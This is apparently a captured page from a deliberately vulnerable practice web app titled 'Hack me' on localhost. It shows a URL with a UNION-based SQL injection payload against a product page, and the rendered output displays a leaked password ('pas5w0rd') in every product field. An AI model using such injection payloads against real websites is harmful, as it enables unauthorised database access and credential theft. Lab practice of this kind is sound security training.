 Hack me
127.0.0.1:55446/product/-1"%20UNION%20SELECT%20password,password,password,password
« Return to the homepage
pas5w0rd
pas5w0rd
Product ID pas5w0rd
Price $pas5w0rd
Description
pas5w0rd